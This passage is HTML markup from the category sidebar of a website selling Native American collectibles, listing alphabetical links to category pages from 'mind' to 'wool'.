	<li class="cat-item cat-item-5211"><a href="https://rarenativeamerican.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://rarenativeamerican.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://rarenativeamerican.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://rarenativeamerican.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rarenativeamerican.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://rarenativeamerican.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://rarenativeamerican.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarenativeamerican.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rarenativeamerican.com/category/morenci/" >morenci</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://rarenativeamerican.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://rarenativeamerican.com/category/mudd/" >mudd</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://rarenativeamerican.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://rarenativeamerican.com/category/muskegon/" >muskegon</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://rarenativeamerican.com/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rarenativeamerican.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rarenativeamerican.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rarenativeamerican.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rarenativeamerican.com/category/nampeyo/" >nampeyo</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarenativeamerican.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://rarenativeamerican.com/category/natachu/" >natachu</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://rarenativeamerican.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://rarenativeamerican.com/category/native-american/" >native-american</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://rarenativeamerican.com/category/natives/" >natives</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rarenativeamerican.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rarenativeamerican.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://rarenativeamerican.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://rarenativeamerican.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://rarenativeamerican.com/category/nicolasa/" >nicolasa</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://rarenativeamerican.com/category/nieto/" >nieto</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarenativeamerican.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://rarenativeamerican.com/category/nimerigar/" >nimerigar</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://rarenativeamerican.com/category/nkauj/" >nkauj</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://rarenativeamerican.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rarenativeamerican.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rarenativeamerican.com/category/nostradamus/" >nostradamus</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarenativeamerican.com/category/noticed/" >noticed</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rarenativeamerican.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rarenativeamerican.com/category/nytom/" >nytom</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rarenativeamerican.com/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rarenativeamerican.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://rarenativeamerican.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://rarenativeamerican.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://rarenativeamerican.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://rarenativeamerican.com/category/oldrarevintagenative/" >oldrarevintagenative</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarenativeamerican.com/category/oneofakind/" >oneofakind</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rarenativeamerican.com/category/onghorn/" >onghorn</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://rarenativeamerican.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://rarenativeamerican.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rarenativeamerican.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://rarenativeamerican.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarenativeamerican.com/category/osage/" >osage</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rarenativeamerican.com/category/ozette/" >ozette</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://rarenativeamerican.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rarenativeamerican.com/category/paleothicarchaic/" >paleothicarchaic</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://rarenativeamerican.com/category/parfleche/" >parfleche</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rarenativeamerican.com/category/particularily/" >particularily</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://rarenativeamerican.com/category/particularly/" >particularly</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rarenativeamerican.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarenativeamerican.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rarenativeamerican.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://rarenativeamerican.com/category/pawpaw/" >pawpaw</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://rarenativeamerican.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://rarenativeamerican.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rarenativeamerican.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://rarenativeamerican.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rarenativeamerican.com/category/penobscot/" >penobscot</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://rarenativeamerican.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rarenativeamerican.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rarenativeamerican.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rarenativeamerican.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarenativeamerican.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://rarenativeamerican.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://rarenativeamerican.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rarenativeamerican.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://rarenativeamerican.com/category/plains/" >plains</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rarenativeamerican.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rarenativeamerican.com/category/platero/" >platero</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://rarenativeamerican.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rarenativeamerican.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rarenativeamerican.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rarenativeamerican.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rarenativeamerican.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://rarenativeamerican.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://rarenativeamerican.com/category/prehistoric/" >prehistoric</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://rarenativeamerican.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://rarenativeamerican.com/category/priest/" >priest</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://rarenativeamerican.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarenativeamerican.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://rarenativeamerican.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rarenativeamerican.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rarenativeamerican.com/category/puhpohwee/" >puhpohwee</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rarenativeamerican.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://rarenativeamerican.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rarenativeamerican.com/category/quintana/" >quintana</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rarenativeamerican.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://rarenativeamerican.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://rarenativeamerican.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://rarenativeamerican.com/category/raindance/" >raindance</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://rarenativeamerican.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://rarenativeamerican.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rarenativeamerican.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://rarenativeamerican.com/category/rare-california/" >rare-california</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://rarenativeamerican.com/category/rare-collectible-vintage/" >rare-collectible-vintage</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rarenativeamerican.com/category/rare-imbricated/" >rare-imbricated</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rarenativeamerican.com/category/rare-native/" >rare-native</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://rarenativeamerican.com/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://rarenativeamerican.com/category/rare-walk/" >rare-walk</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://rarenativeamerican.com/category/rare7strand/" >rare7strand</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rarenativeamerican.com/category/rarebig/" >rarebig</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rarenativeamerican.com/category/rarelarge/" >rarelarge</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://rarenativeamerican.com/category/rarenative/" >rarenative</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://rarenativeamerican.com/category/rareold/" >rareold</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://rarenativeamerican.com/category/rarepete/" >rarepete</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://rarenativeamerican.com/category/raresize/" >raresize</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarenativeamerican.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://rarenativeamerican.com/category/raresterling/" >raresterling</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rarenativeamerican.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://rarenativeamerican.com/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rarenativeamerican.com/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rarenativeamerican.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://rarenativeamerican.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rarenativeamerican.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rarenativeamerican.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://rarenativeamerican.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://rarenativeamerican.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://rarenativeamerican.com/category/renelle/" >renelle</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://rarenativeamerican.com/category/restful/" >restful</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rarenativeamerican.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarenativeamerican.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rarenativeamerican.com/category/rhythms/" >rhythms</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarenativeamerican.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://rarenativeamerican.com/category/rishi/" >rishi</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://rarenativeamerican.com/category/ritual/" >ritual</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarenativeamerican.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://rarenativeamerican.com/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarenativeamerican.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarenativeamerican.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarenativeamerican.com/category/s339/" >s339</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarenativeamerican.com/category/s5287/" >s5287</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rarenativeamerican.com/category/sacagawea/" >sacagawea</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://rarenativeamerican.com/category/sacagaweacoin/" >sacagaweacoin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://rarenativeamerican.com/category/sacagwea/" >sacagwea</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://rarenativeamerican.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rarenativeamerican.com/category/sadhguru/" >sadhguru</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rarenativeamerican.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarenativeamerican.com/category/sale65offauthentic/" >sale65offauthentic</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rarenativeamerican.com/category/saleextremely/" >saleextremely</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rarenativeamerican.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://rarenativeamerican.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://rarenativeamerican.com/category/schools/" >schools</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://rarenativeamerican.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://rarenativeamerican.com/category/scioto/" >scioto</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://rarenativeamerican.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarenativeamerican.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rarenativeamerican.com/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rarenativeamerican.com/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://rarenativeamerican.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://rarenativeamerican.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarenativeamerican.com/category/seminoles/" >seminoles</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarenativeamerican.com/category/shamanic/" >shamanic</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rarenativeamerican.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://rarenativeamerican.com/category/shona/" >shona</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://rarenativeamerican.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://rarenativeamerican.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://rarenativeamerican.com/category/shoshone/" >shoshone</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarenativeamerican.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rarenativeamerican.com/category/significance/" >significance</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarenativeamerican.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarenativeamerican.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://rarenativeamerican.com/category/simplicio/" >simplicio</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://rarenativeamerican.com/category/sinners/" >sinners</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://rarenativeamerican.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://rarenativeamerican.com/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://rarenativeamerican.com/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://rarenativeamerican.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://rarenativeamerican.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://rarenativeamerican.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://rarenativeamerican.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://rarenativeamerican.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarenativeamerican.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://rarenativeamerican.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://rarenativeamerican.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://rarenativeamerican.com/category/spiny/" >spiny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://rarenativeamerican.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rarenativeamerican.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rarenativeamerican.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://rarenativeamerican.com/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://rarenativeamerican.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://rarenativeamerican.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarenativeamerican.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://rarenativeamerican.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://rarenativeamerican.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://rarenativeamerican.com/category/stoic/" >stoic</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://rarenativeamerican.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://rarenativeamerican.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://rarenativeamerican.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarenativeamerican.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://rarenativeamerican.com/category/sucked/" >sucked</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rarenativeamerican.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://rarenativeamerican.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rarenativeamerican.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarenativeamerican.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://rarenativeamerican.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://rarenativeamerican.com/category/symbols/" >symbols</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://rarenativeamerican.com/category/tafoya/" >tafoya</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://rarenativeamerican.com/category/taino/" >taino</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rarenativeamerican.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://rarenativeamerican.com/category/tarahumara/" >tarahumara</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://rarenativeamerican.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://rarenativeamerican.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rarenativeamerican.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://rarenativeamerican.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rarenativeamerican.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://rarenativeamerican.com/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rarenativeamerican.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://rarenativeamerican.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://rarenativeamerican.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://rarenativeamerican.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://rarenativeamerican.com/category/tlingit/" >tlingit</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarenativeamerican.com/category/tomachee/" >tomachee</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://rarenativeamerican.com/category/traceyknifewing/" >traceyknifewing</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://rarenativeamerican.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://rarenativeamerican.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://rarenativeamerican.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://rarenativeamerican.com/category/tribes/" >tribes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rarenativeamerican.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rarenativeamerican.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rarenativeamerican.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rarenativeamerican.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://rarenativeamerican.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarenativeamerican.com/category/turza/" >turza</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://rarenativeamerican.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://rarenativeamerican.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarenativeamerican.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rarenativeamerican.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://rarenativeamerican.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rarenativeamerican.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarenativeamerican.com/category/uncontacted/" >uncontacted</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rarenativeamerican.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://rarenativeamerican.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://rarenativeamerican.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://rarenativeamerican.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarenativeamerican.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://rarenativeamerican.com/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://rarenativeamerican.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://rarenativeamerican.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarenativeamerican.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://rarenativeamerican.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://rarenativeamerican.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rarenativeamerican.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rarenativeamerican.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rarenativeamerican.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://rarenativeamerican.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarenativeamerican.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://rarenativeamerican.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarenativeamerican.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://rarenativeamerican.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rarenativeamerican.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://rarenativeamerican.com/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://rarenativeamerican.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://rarenativeamerican.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://rarenativeamerican.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rarenativeamerican.com/category/vittorio/" >vittorio</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarenativeamerican.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://rarenativeamerican.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rarenativeamerican.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://rarenativeamerican.com/category/walpi/" >walpi</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rarenativeamerican.com/category/wampanoag/" >wampanoag</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://rarenativeamerican.com/category/wampum/" >wampum</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rarenativeamerican.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://rarenativeamerican.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://rarenativeamerican.com/category/whopper/" >whopper</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://rarenativeamerican.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://rarenativeamerican.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://rarenativeamerican.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://rarenativeamerican.com/category/winonah/" >winonah</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://rarenativeamerican.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://rarenativeamerican.com/category/withcoa/" >withcoa</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://rarenativeamerican.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://rarenativeamerican.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rarenativeamerican.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://rarenativeamerican.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarenativeamerican.com/category/wool/" >wool</a>
</li>
